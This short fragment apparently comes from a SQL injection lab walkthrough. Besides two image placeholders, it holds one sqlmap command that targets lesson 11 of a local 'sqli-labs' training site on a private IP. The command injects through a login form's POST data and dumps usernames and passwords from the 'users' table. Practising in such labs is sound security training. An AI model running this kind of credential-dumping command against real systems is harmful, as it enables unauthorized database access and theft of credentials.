 $ sqlmap -u "http://192.168.112.100/sqli-labs/Less-11/" --data "uname=admin&passwd=123&submit=Submit" -D security -T users -C username,password --dump